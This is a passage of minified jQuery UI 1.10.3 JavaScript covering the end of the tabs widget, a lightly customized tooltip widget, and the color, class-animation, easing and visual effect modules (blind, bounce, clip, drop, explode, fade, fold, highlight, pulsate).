m.length&&this.load(this.tabs.index(e),a),this._toggle(a,d))},_toggle:function(a,c){function d(){l.running=!1;l._trigger("activate",a,c)}function e(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active");h.length&&l.options.show?l._show(h,l.options.show,d):(h.show(),d())}var l=this,h=c.newPanel,m=c.oldPanel;this.running=!0;m.length&&this.options.hide?this._hide(m,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");e()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),
m.hide(),e());m.attr({"aria-expanded":"false","aria-hidden":"true"});c.oldTab.attr("aria-selected","false");h.length&&m.length?c.oldTab.attr("tabIndex",-1):h.length&&this.tabs.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);h.attr({"aria-expanded":"true","aria-hidden":"false"});c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(a){a=this._findActive(a);a[0]!==this.active[0]&&(a.length||(a=this.active),a=a.find(".ui-tabs-anchor")[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return!1===a?b():this.tabs.eq(a)},_getIndex:function(a){"string"===typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']")));return a},_destroy:function(){this.xhr&&this.xhr.abort();this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible");this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role");this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId();
this.tabs.add(this.panels).each(function(){b.data(this,"ui-tabs-destroy")?b(this).remove():b(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")});this.tabs.each(function(){var a=b(this),c=a.data("ui-tabs-aria-controls");
c?a.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):a.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(a){var c=this.options.disabled;!1!==c&&(a===p?c=!1:(a=this._getIndex(a),c=b.isArray(c)?b.map(c,function(b){return b!==a?b:null}):b.map(this.tabs,function(b,c){return c!==a?c:null})),this._setupDisabled(c))},disable:function(a){var c=this.options.disabled;if(!0!==c){if(a===p)c=!0;else{a=this._getIndex(a);
if(-1!==b.inArray(a,c))return;c=b.isArray(c)?b.merge([a],c).sort():[a]}this._setupDisabled(c)}},load:function(a,c){a=this._getIndex(a);var e=this,k=this.tabs.eq(a),l=k.find(".ui-tabs-anchor"),h=this._getPanelForTab(k),m={tab:k,panel:h};d(l[0])||(this.xhr=b.ajax(this._ajaxSettings(l,c,m)))&&"canceled"!==this.xhr.statusText&&(k.addClass("ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){h.html(a);e._trigger("load",c,m)},1)}).complete(function(a,b){setTimeout(function(){"abort"===
b&&e.panels.stop(!1,!0);k.removeClass("ui-tabs-loading");h.removeAttr("aria-busy");a===e.xhr&&delete e.xhr},1)}))},_ajaxSettings:function(a,c,d){var e=this;return{url:a.attr("href"),beforeSend:function(a,f){return e._trigger("beforeLoad",c,b.extend({jqXHR:a,ajaxSettings:f},d))}}},_getPanelForTab:function(a){a=b(a).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+a))}})})(jQuery);
(function(b){function p(a,d){var c=(a.attr("aria-describedby")||"").split(/\s+/);c.push(d);a.data("ui-tooltip-id",d).attr("aria-describedby",b.trim(c.join(" ")))}function d(a){var d=a.data("ui-tooltip-id"),c=(a.attr("aria-describedby")||"").split(/\s+/),d=b.inArray(d,c);-1!==d&&c.splice(d,1);a.removeData("ui-tooltip-id");(c=b.trim(c.join(" ")))?a.attr("aria-describedby",c):a.removeAttr("aria-describedby")}var e=0;b.widget("ui.tooltip",{version:"1.10.3",options:{content:function(){var a=b(this).attr("title")||
"",d=b("<a>"),a=a.replace(/\n/g,"<br/>"),a=a.split("::");if(1<a.length){d.append("<b>"+a.shift()+"</b>");for(var c=0,e;e=a[c];c++)d.append("<hr/>"),d.append(e)}else d.append(a.shift());return d},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!0,showBody:"::",close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.options.disabled&&this._disable()},
_setOption:function(a,d){var c=this;"disabled"===a?(this[d?"_disable":"_enable"](),this.options[a]=d):(this._super(a,d),"content"===a&&b.each(this.tooltips,function(a,b){c._updateContent(b)}))},_disable:function(){var a=this;b.each(this.tooltips,function(d,c){var e=b.Event("blur");e.target=e.currentTarget=c[0];a.close(e,!0)});this.element.find(this.options.items).addBack().each(function(){var a=b(this);a.is("[title]")&&a.data("ui-tooltip-title",a.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var a=
b(this);a.data("ui-tooltip-title")&&a.attr("title",a.data("ui-tooltip-title"))})},open:function(a){var d=this,c=b(a?a.target:this.element).closest(this.options.items);c.length&&!c.data("ui-tooltip-id")&&(c.attr("title")&&c.data("ui-tooltip-title",c.attr("title")),c.data("ui-tooltip-open",!0),a&&"mouseover"===a.type&&c.parents().each(function(){var a=b(this),c;a.data("ui-tooltip-open")&&(c=b.Event("blur"),c.target=c.currentTarget=this,d.close(c,!0));a.attr("title")&&(a.uniqueId(),d.parents[this.id]=
{element:this,title:a.attr("title")},a.attr("title",""))}),this._updateContent(c,a))},_updateContent:function(a,b){var c;c=this.options.content;var d=this,e=b?b.type:null;if("string"===typeof c)return this._open(b,a,c);(c=c.call(a[0],function(c){a.data("ui-tooltip-open")&&d._delay(function(){b&&(b.type=e);this._open(b,a,c)})}))&&this._open(b,a,c)},_open:function(a,d,c){function e(a){h.of=a;k.is(":hidden")||k.position(h)}var k,l,h=b.extend({},this.options.position);c&&(k=this._find(d),k.length?k.find(".ui-tooltip-content").html(c):
(d.is("[title]")&&(a&&"mouseover"===a.type?d.attr("title",""):d.removeAttr("title")),k=this._tooltip(d),p(d,k.attr("id")),k.find(".ui-tooltip-content").html(c),this.options.track&&a&&/^mouse/.test(a.type)?(this._on(this.document,{mousemove:e}),e(a)):k.position(b.extend({of:d},this.options.position)),k.hide(),this._show(k,this.options.show),this.options.show&&this.options.show.delay&&(l=this.delayedShow=setInterval(function(){k.is(":visible")&&(e(h.of),clearInterval(l))},b.fx.interval)),this._trigger("open",
a,{tooltip:k}),c={keyup:function(a){a.keyCode===b.ui.keyCode.ESCAPE&&(a=b.Event(a),a.currentTarget=d[0],this.close(a,!0))},remove:function(){this._removeTooltip(k)}},a&&"mouseover"!==a.type||(c.mouseleave="close"),a&&"focusin"!==a.type||(c.focusout="close"),this._on(!0,d,c)))},close:function(a){var e=this,c=b(a?a.currentTarget:this.element),g=this._find(c);this.closing||(clearInterval(this.delayedShow),c.data("ui-tooltip-title")&&c.attr("title",c.data("ui-tooltip-title")),d(c),g.stop(!0),this._hide(g,
this.options.hide,function(){e._removeTooltip(b(this))}),c.removeData("ui-tooltip-open"),this._off(c,"mouseleave focusout keyup"),c[0]!==this.element[0]&&this._off(c,"remove"),this._off(this.document,"mousemove"),a&&"mouseleave"===a.type&&b.each(this.parents,function(a,c){b(c.element).attr("title",c.title);delete e.parents[a]}),this.closing=!0,this._trigger("close",a,{tooltip:g}),this.closing=!1)},_tooltip:function(a){var d="ui-tooltip-"+e++,c=b("<div>").attr({id:d,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+
(this.options.tooltipClass||""));b("<div>").addClass("ui-tooltip-content").appendTo(c);c.appendTo(this.document[0].body);this.tooltips[d]=a;return c},_find:function(a){return(a=a.data("ui-tooltip-id"))?b("#"+a):b()},_removeTooltip:function(a){a.remove();delete this.tooltips[a.attr("id")]},_destroy:function(){var a=this;b.each(this.tooltips,function(d,c){var e=b.Event("blur");e.target=e.currentTarget=c[0];a.close(e,!0);b("#"+d).remove();c.data("ui-tooltip-title")&&(c.attr("title",c.data("ui-tooltip-title")),
c.removeData("ui-tooltip-title"))})}})})(jQuery);
(function(b,p){b.effects={effect:{}};(function(b,e){function a(a,b,c){var d=m[b.type]||{};if(null==a)return c||!b.def?null:b.def;a=d.floor?~~a:parseFloat(a);return isNaN(a)?b.def:d.mod?(a+d.mod)%d.mod:0>a?0:d.max<a?d.max:a}function f(a){var c=l(),e=c._rgba=[];a=a.toLowerCase();p(k,function(b,d){var f,g=d.re.exec(a);f=g&&d.parse(g);g=d.space||"rgba";if(f)return f=c[g](f),c[h[g].cache]=f[h[g].cache],e=c._rgba=f._rgba,!1});return e.length?("0,0,0,0"===e.join()&&b.extend(e,r.transparent),c):r[a]}function c(a,
b,c){c=(c+1)%1;return 1>6*c?a+(b-a)*c*6:1>2*c?b:2>3*c?a+(b-a)*(2/3-c)*6:a}var g=/^([\-+])=\s*(\d+\.?\d*)/,k=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],
16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],l=b.Color=function(a,c,e,f){return new b.Color.fn.parse(a,c,e,f)},h={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,
type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},m={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},n=l.support={},q=b("<p>")[0],r,p=b.each;q.style.cssText="background-color:rgba(1,1,1,.5)";n.rgba=-1<q.style.backgroundColor.indexOf("rgba");p(h,function(a,b){b.cache="_"+a;b.props.alpha={idx:3,type:"percent",def:1}});l.fn=b.extend(l.prototype,{parse:function(c,g,k,m){if(c===e)return this._rgba=[null,null,
null,null],this;if(c.jquery||c.nodeType)c=b(c).css(g),g=e;var n=this,q=b.type(c),D=this._rgba=[];g!==e&&(c=[c,g,k,m],q="array");if("string"===q)return this.parse(f(c)||r._default);if("array"===q)return p(h.rgba.props,function(b,d){D[d.idx]=a(c[d.idx],d)}),this;if("object"===q)return c instanceof l?p(h,function(a,b){c[b.cache]&&(n[b.cache]=c[b.cache].slice())}):p(h,function(e,f){var g=f.cache;p(f.props,function(b,d){if(!n[g]&&f.to){if("alpha"===b||null==c[b])return;n[g]=f.to(n._rgba)}n[g][d.idx]=a(c[b],
d,!0)});n[g]&&0>b.inArray(null,n[g].slice(0,3))&&(n[g][3]=1,f.from&&(n._rgba=f.from(n[g])))}),this},is:function(a){var b=l(a),c=!0,d=this;p(h,function(a,e){var f,g=b[e.cache];g&&(f=d[e.cache]||e.to&&e.to(d._rgba)||[],p(e.props,function(a,b){if(null!=g[b.idx])return c=g[b.idx]===f[b.idx]}));return c});return c},_space:function(){var a=[],b=this;p(h,function(c,d){b[d.cache]&&a.push(c)});return a.pop()},transition:function(b,c){var d=l(b),e=d._space(),f=h[e],g=0===this.alpha()?l("transparent"):this,
k=g[f.cache]||f.to(g._rgba),n=k.slice(),d=d[f.cache];p(f.props,function(b,e){var f=e.idx,g=k[f],h=d[f],l=m[e.type]||{};null!==h&&(null===g?n[f]=h:(l.mod&&(h-g>l.mod/2?g+=l.mod:g-h>l.mod/2&&(g-=l.mod)),n[f]=a((h-g)*c+g,e)))});return this[e](n)},blend:function(a){if(1===this._rgba[3])return this;var c=this._rgba.slice(),e=c.pop(),f=l(a)._rgba;return l(b.map(c,function(a,b){return(1-e)*f[b]+e*a}))},toRgbaString:function(){var a="rgba(",c=b.map(this._rgba,function(a,b){return null==a?2<b?1:0:a});1===
c[3]&&(c.pop(),a="rgb(");return a+c.join()+")"},toHslaString:function(){var a="hsla(",c=b.map(this.hsla(),function(a,b){null==a&&(a=2<b?1:0);b&&3>b&&(a=Math.round(100*a)+"%");return a});1===c[3]&&(c.pop(),a="hsl(");return a+c.join()+")"},toHexString:function(a){var c=this._rgba.slice(),e=c.pop();a&&c.push(~~(255*e));return"#"+b.map(c,function(a){a=(a||0).toString(16);return 1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}});l.fn.parse.prototype=
l.fn;h.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/255,c=a[1]/255,d=a[2]/255;a=a[3];var e=Math.max(b,c,d),f=Math.min(b,c,d),g=e-f,h=e+f,k=0.5*h,h=0===g?0:0.5>=k?g/h:g/(2-h);return[Math.round(f===e?0:b===e?60*(c-d)/g+360:c===e?60*(d-b)/g+120:60*(b-c)/g+240)%360,h,k,null==a?1:a]};h.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,d=a[1],e=a[2];a=a[3];d=0.5>=e?e*(1+d):e+d-e*d;e=2*e-d;return[Math.round(255*
c(e,d,b+1/3)),Math.round(255*c(e,d,b)),Math.round(255*c(e,d,b-1/3)),a]};p(h,function(c,f){var h=f.props,k=f.cache,m=f.to,n=f.from;l.fn[c]=function(c){m&&!this[k]&&(this[k]=m(this._rgba));if(c===e)return this[k].slice();var f,g=b.type(c),r="array"===g||"object"===g?c:arguments,q=this[k].slice();p(h,function(b,c){var d=r["object"===g?b:c.idx];null==d&&(d=q[c.idx]);q[c.idx]=a(d,c)});return n?(f=l(n(q)),f[k]=q,f):l(q)};p(h,function(a,e){l.fn[a]||(l.fn[a]=function(f){var h=b.type(f),k="alpha"===a?this._hsla?
"hsla":"rgba":c,l=this[k](),m=l[e.idx];if("undefined"===h)return m;"function"===h&&(f=f.call(this,m),h=b.type(f));if(null==f&&e.empty)return this;"string"===h&&(h=g.exec(f))&&(f=m+parseFloat(h[2])*("+"===h[1]?1:-1));l[e.idx]=f;return this[k](l)})})});l.hook=function(a){a=a.split(" ");p(a,function(a,c){b.cssHooks[c]={set:function(a,e){var g,h="";if("transparent"!==e&&("string"!==b.type(e)||(g=f(e)))){e=l(g||e);if(!n.rgba&&1!==e._rgba[3]){for(g="backgroundColor"===c?a.parentNode:a;(""===h||"transparent"===
h)&&g&&g.style;)try{h=b.css(g,"backgroundColor"),g=g.parentNode}catch(k){}e=e.blend(h&&"transparent"!==h?h:"_default")}e=e.toRgbaString()}try{a.style[c]=e}catch(m){}}};b.fx.step[c]=function(a){a.colorInit||(a.start=l(a.elem,c),a.end=l(a.end),a.colorInit=!0);b.cssHooks[c].set(a.elem,a.start.transition(a.end,a.pos))}})};l.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");b.cssHooks.borderColor=
{expand:function(a){var b={};p(["Top","Right","Bottom","Left"],function(c,d){b["border"+d+"Color"]=a});return b}};r=b.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}})(jQuery);(function(){function d(a){var c,d=a.ownerDocument.defaultView?
a.ownerDocument.defaultView.getComputedStyle(a,null):a.currentStyle,e={};if(d&&d.length&&d[0]&&d[d[0]])for(a=d.length;a--;)c=d[a],"string"===typeof d[c]&&(e[b.camelCase(c)]=d[c]);else for(c in d)"string"===typeof d[c]&&(e[c]=d[c]);return e}var e=["add","remove","toggle"],a={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};b.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(a,c){b.fx.step[c]=function(a){if("none"!==
a.end&&!a.setAttr||1===a.pos&&!a.setAttr)jQuery.style(a.elem,c,a.end),a.setAttr=!0}});b.fn.addBack||(b.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))});b.effects.animateClass=function(f,c,g,k){var l=b.speed(c,g,k);return this.queue(function(){var c=b(this),g=c.attr("class")||"",k,q=l.children?c.find("*").addBack():c,q=q.map(function(){return{el:b(this),start:d(this)}});k=function(){b.each(e,function(a,b){if(f[b])c[b+"Class"](f[b])})};k();q=q.map(function(){this.end=
d(this.el[0]);var c=this.start,e=this.end,f={},g,h;for(g in e)h=e[g],c[g]===h||a[g]||!b.fx.step[g]&&isNaN(parseFloat(h))||(f[g]=h);this.diff=f;return this});c.attr("class",g);q=q.map(function(){var a=this,c=b.Deferred(),d=b.extend({},l,{queue:!1,complete:function(){c.resolve(a)}});this.el.animate(this.diff,d);return c.promise()});b.when.apply(b,q.get()).done(function(){k();b.each(arguments,function(){var a=this.el;b.each(this.diff,function(b){a.css(b,"")})});l.complete.call(c[0])})})};b.fn.extend({addClass:function(a){return function(c,
d,e,l){return d?b.effects.animateClass.call(this,{add:c},d,e,l):a.apply(this,arguments)}}(b.fn.addClass),removeClass:function(a){return function(c,d,e,l){return 1<arguments.length?b.effects.animateClass.call(this,{remove:c},d,e,l):a.apply(this,arguments)}}(b.fn.removeClass),toggleClass:function(a){return function(c,d,e,l,h){return"boolean"===typeof d||d===p?e?b.effects.animateClass.call(this,d?{add:c}:{remove:c},e,l,h):a.apply(this,arguments):b.effects.animateClass.call(this,{toggle:c},d,e,l)}}(b.fn.toggleClass),
switchClass:function(a,c,d,e,l){return b.effects.animateClass.call(this,{add:c,remove:a},d,e,l)}})})();(function(){function d(a,d,c,e){b.isPlainObject(a)&&(d=a,a=a.effect);a={effect:a};null==d&&(d={});b.isFunction(d)&&(e=d,c=null,d={});if("number"===typeof d||b.fx.speeds[d])e=c,c=d,d={};b.isFunction(c)&&(e=c,c=null);d&&b.extend(a,d);c=c||d.duration;a.duration=b.fx.off?0:"number"===typeof c?c:c in b.fx.speeds?b.fx.speeds[c]:b.fx.speeds._default;a.complete=e||d.complete;return a}function e(a){return!a||
"number"===typeof a||b.fx.speeds[a]||"string"===typeof a&&!b.effects.effect[a]||b.isFunction(a)||"object"===typeof a&&!a.effect?!0:!1}b.extend(b.effects,{version:"1.10.3",save:function(a,b){for(var c=0;c<b.length;c++)null!==b[c]&&a.data("ui-effects-"+b[c],a[0].style[b[c]])},restore:function(a,b){var c,d;for(d=0;d<b.length;d++)null!==b[d]&&(c=a.data("ui-effects-"+b[d]),c===p&&(c=""),a.css(b[d],c))},setMode:function(a,b){"toggle"===b&&(b=a.is(":hidden")?"show":"hide");return b},getBaseline:function(a,
b){var c,d;switch(a[0]){case "top":c=0;break;case "middle":c=0.5;break;case "bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case "left":d=0;break;case "center":d=0.5;break;case "right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(a){if(a.parent().is(".ui-effects-wrapper"))return a.parent();var d={width:a.outerWidth(!0),height:a.outerHeight(!0),"float":a.css("float")},c=b("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",
border:"none",margin:0,padding:0}),e={width:a.width(),height:a.height()},k=document.activeElement;try{k.id}catch(l){k=document.body}a.wrap(c);(a[0]===k||b.contains(a[0],k))&&b(k).focus();c=a.parent();"static"===a.css("position")?(c.css({position:"relative"}),a.css({position:"relative"})):(b.extend(d,{position:a.css("position"),zIndex:a.css("z-index")}),b.each(["top","left","bottom","right"],function(b,c){d[c]=a.css(c);isNaN(parseInt(d[c],10))&&(d[c]="auto")}),a.css({position:"relative",top:0,left:0,
right:"auto",bottom:"auto"}));a.css(e);return c.css(d).show()},removeWrapper:function(a){var d=document.activeElement;a.parent().is(".ui-effects-wrapper")&&(a.parent().replaceWith(a),(a[0]===d||b.contains(a[0],d))&&b(d).focus());return a},setTransition:function(a,d,c,e){e=e||{};b.each(d,function(b,d){var f=a.cssUnit(d);0<f[0]&&(e[d]=f[0]*c+f[1])});return e}});b.fn.extend({effect:function(){function a(a){function c(){b.isFunction(g)&&g.call(d[0]);b.isFunction(a)&&a()}var d=b(this),g=e.complete,q=e.mode;
(d.is(":hidden")?"hide"===q:"show"===q)?(d[q](),c()):k.call(d[0],e,c)}var e=d.apply(this,arguments),c=e.mode,g=e.queue,k=b.effects.effect[e.effect];return b.fx.off||!k?c?this[c](e.duration,e.complete):this.each(function(){e.complete&&e.complete.call(this)}):!1===g?this.each(a):this.queue(g||"fx",a)},show:function(a){return function(b){if(e(b))return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="show";return this.effect.call(this,c)}}(b.fn.show),hide:function(a){return function(b){if(e(b))return a.apply(this,
arguments);var c=d.apply(this,arguments);c.mode="hide";return this.effect.call(this,c)}}(b.fn.hide),toggle:function(a){return function(b){if(e(b)||"boolean"===typeof b)return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="toggle";return this.effect.call(this,c)}}(b.fn.toggle),cssUnit:function(a){var d=this.css(a),c=[];b.each(["em","px","%","pt"],function(a,b){0<d.indexOf(b)&&(c=[parseFloat(d),b])});return c}})})();(function(){var d={};b.each(["Quad","Cubic","Quart","Quint","Expo"],
function(b,a){d[a]=function(a){return Math.pow(a,b+2)}});b.extend(d,{Sine:function(b){return 1-Math.cos(b*Math.PI/2)},Circ:function(b){return 1-Math.sqrt(1-b*b)},Elastic:function(b){return 0===b||1===b?b:-Math.pow(2,8*(b-1))*Math.sin((80*(b-1)-7.5)*Math.PI/15)},Back:function(b){return b*b*(3*b-2)},Bounce:function(b){for(var a,d=4;b<((a=Math.pow(2,--d))-1)/11;);return 1/Math.pow(4,3-d)-7.5625*Math.pow((3*a-2)/22-b,2)}});b.each(d,function(d,a){b.easing["easeIn"+d]=a;b.easing["easeOut"+d]=function(b){return 1-
a(1-b)};b.easing["easeInOut"+d]=function(b){return 0.5>b?a(2*b)/2:1-a(-2*b+2)/2}})})()})(jQuery);
(function(b,p){var d=/up|down|vertical/,e=/up|left|vertical|horizontal/;b.effects.effect.blind=function(a,f){var c=b(this),g="position top bottom left right height width".split(" "),k=b.effects.setMode(c,a.mode||"hide"),l=a.direction||"up",h=d.test(l),m=h?"height":"width",n=h?"top":"left",l=e.test(l),q={},r="show"===k,p,s,t;c.parent().is(".ui-effects-wrapper")?b.effects.save(c.parent(),g):b.effects.save(c,g);c.show();p=b.effects.createWrapper(c).css({overflow:"hidden"});s=p[m]();t=parseFloat(p.css(n))||
0;q[m]=r?s:0;l||(c.css(h?"bottom":"right",0).css(h?"top":"left","auto").css({position:"absolute"}),q[n]=r?t:s+t);r&&(p.css(m,0),l||p.css(n,t+s));p.animate(q,{duration:a.duration,easing:a.easing,queue:!1,complete:function(){"hide"===k&&c.hide();b.effects.restore(c,g);b.effects.removeWrapper(c);f()}})}})(jQuery);
(function(b,p){b.effects.effect.bounce=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),g="hide"===c,k="show"===c,l=d.direction||"up",c=d.distance,h=d.times||5,m=2*h+(k||g?1:0),n=d.duration/m,q=d.easing,r="up"===l||"down"===l?"top":"left",l="up"===l||"left"===l,p,s,t=a.queue(),v=t.length;(k||g)&&f.push("opacity");b.effects.save(a,f);a.show();b.effects.createWrapper(a);c||(c=a["top"===r?"outerHeight":"outerWidth"]()/3);k&&
(s={opacity:1},s[r]=0,a.css("opacity",0).css(r,l?2*-c:2*c).animate(s,n,q));g&&(c/=Math.pow(2,h-1));s={};for(k=s[r]=0;k<h;k++)p={},p[r]=(l?"-=":"+=")+c,a.animate(p,n,q).animate(s,n,q),c=g?2*c:c/2;g&&(p={opacity:0},p[r]=(l?"-=":"+=")+c,a.animate(p,n,q));a.queue(function(){g&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()});1<v&&t.splice.apply(t,[1,0].concat(t.splice(v,m+1)));a.dequeue()}})(jQuery);
(function(b,p){b.effects.effect.clip=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c="show"===b.effects.setMode(a,d.mode||"hide"),g="vertical"===(d.direction||"vertical"),k=g?"height":"width",g=g?"top":"left",l={},h,m;b.effects.save(a,f);a.show();h=b.effects.createWrapper(a).css({overflow:"hidden"});h="IMG"===a[0].tagName?h:a;m=h[k]();c&&(h.css(k,0),h.css(g,m/2));l[k]=c?m:0;l[g]=c?0:m/2;h.animate(l,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){c||
a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.drop=function(d,e){var a=b(this),f="position top bottom left right opacity height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),g="show"===c,k=d.direction||"left",l="up"===k||"down"===k?"top":"left",k="up"===k||"left"===k?"pos":"neg",h={opacity:g?1:0},m;b.effects.save(a,f);a.show();b.effects.createWrapper(a);m=d.distance||a["top"===l?"outerHeight":"outerWidth"](!0)/2;g&&a.css("opacity",0).css(l,"pos"===k?-m:m);h[l]=(g?"pos"===k?"+=":"-=":"pos"===k?"-=":"+=")+
m;a.animate(h,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()}})}})(jQuery);
(function(b,p){b.effects.effect.explode=function(d,e){function a(){n.push(this);n.length===f*c&&(g.css({visibility:"visible"}),b(n).remove(),k||g.hide(),e())}var f=d.pieces?Math.round(Math.sqrt(d.pieces)):3,c=f,g=b(this),k="show"===b.effects.setMode(g,d.mode||"hide"),l=g.show().css("visibility","hidden").offset(),h=Math.ceil(g.outerWidth()/c),m=Math.ceil(g.outerHeight()/f),n=[],q,p,w,s,t,v;for(q=0;q<f;q++)for(s=l.top+q*m,v=q-(f-1)/2,p=0;p<c;p++)w=l.left+p*h,t=p-(c-1)/2,g.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",
visibility:"visible",left:-p*h,top:-q*m}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:m,left:w+(k?t*h:0),top:s+(k?v*m:0),opacity:k?0:1}).animate({left:w+(k?0:t*h),top:s+(k?0:v*m),opacity:k?1:0},d.duration||500,d.easing,a)}})(jQuery);(function(b,p){b.effects.effect.fade=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"toggle");a.animate({opacity:f},{queue:!1,duration:d.duration,easing:d.easing,complete:e})}})(jQuery);
(function(b,p){b.effects.effect.fold=function(d,e){var a=b(this),f="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),g="show"===c,k="hide"===c,c=d.size||15,l=/([0-9]+)%/.exec(c),h=!!d.horizFirst,m=g!==h,n=m?["width","height"]:["height","width"],p=d.duration/2,r,w={},s={};b.effects.save(a,f);a.show();r=b.effects.createWrapper(a).css({overflow:"hidden"});m=m?[r.width(),r.height()]:[r.height(),r.width()];l&&(c=parseInt(l[1],10)/100*m[k?0:1]);g&&r.css(h?{height:0,
width:c}:{height:c,width:0});w[n[0]]=g?m[0]:c;s[n[1]]=g?m[1]:0;r.animate(w,p,d.easing).animate(s,p,d.easing,function(){k&&a.hide();b.effects.restore(a,f);b.effects.removeWrapper(a);e()})}})(jQuery);
(function(b,p){b.effects.effect.highlight=function(d,e){var a=b(this),f=["backgroundImage","backgroundColor","opacity"],c=b.effects.setMode(a,d.mode||"show"),g={backgroundColor:a.css("backgroundColor")};"hide"===c&&(g.opacity=0);b.effects.save(a,f);a.show().css({backgroundImage:"none",backgroundColor:d.color||"#ffff99"}).animate(g,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,f);e()}})}})(jQuery);
(function(b,p){b.effects.effect.pulsate=function(d,e){var a=b(this),f=b.effects.setMode(a,d.mode||"show"),c="show"===f,g="hide"===f,f=2*(d.times||5)+(c||"hide"===f?1:0),k=d.duration/f,l=0,h=a.queue(),m=h.length;if(c||!a.is(":visible"))a.css("opacity",0).show(),l=1;for(c=1;c<f;c++)a.animate({opacity:l},k,d.easing),l=1-l;a.animate({opacity:l},k,d.easing);a.queue(function(){g&&a.hide();e()});1<m&&h.splice.apply(h,[1,0].concat(h.splice(m,f+1)));a.dequeue()}})(jQuery);
